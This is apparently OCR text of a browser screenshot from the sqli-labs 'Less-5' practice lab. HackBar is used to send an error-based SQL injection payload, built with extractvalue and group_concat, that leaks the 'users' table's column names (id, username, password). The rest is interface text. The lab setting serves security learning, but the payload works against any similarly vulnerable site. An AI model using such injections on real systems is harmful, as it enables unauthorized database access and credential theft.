 Less-5 Double Query- Single Quo
SQL Injections
45.32.113.109:59624/Less-5/?id=1' and(select extractvalue(1,concat(0x7e,(select group_concat(column_nam
8
火狐官方站点
新手上路
常用网址
京东商城
首页 - vulfocus
移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-5
45.32.113.109
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:59624/Less-5/
?id=1' and(select extractvalue(1,concat(0x7e,(select group_concat(column_name)from
information_schema.columns where table_name="users"),0x7e)))--+